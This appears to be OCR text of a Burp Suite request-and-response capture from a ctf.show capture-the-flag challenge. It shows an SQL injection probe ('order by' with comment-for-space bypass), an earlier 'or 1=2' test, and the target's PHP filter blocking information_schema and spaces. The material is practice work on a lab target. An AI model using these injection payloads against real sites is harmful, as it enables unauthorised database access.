 请求
原始 参数 头 十六进制 U2C
GET /here_1s_your_f1ag.php?query=1/**/order/**/by/**/2# HTTP/1.1
Host: cec7c458-3af0-414e-bf1f-342121d0c3a4.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://cec7c458-3af0-414e-bf1f-342121d0c3a4.challenge.ctf.show/here_1s_you
r_f1ag.php?query=1+or+1%3D2%23
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
响应
原始 头 十六进制 HTML Render U2C
$("#entry_name").focus();
$(document).keydown(function(event){
if(event.keyCode==13){
$("#entry_btn").click();
}
});
});
</script>
<div style="text-align:center;">
</div>
<!--
if(preg_match('/information_schema\.tables|information_schema\.columns|lin
estring| |polygon/is', $_GET['query'])){
die('@A@');
}
-->
</body>
</html>
Unknown column '2' in 'order clause'<script>alert('')</script>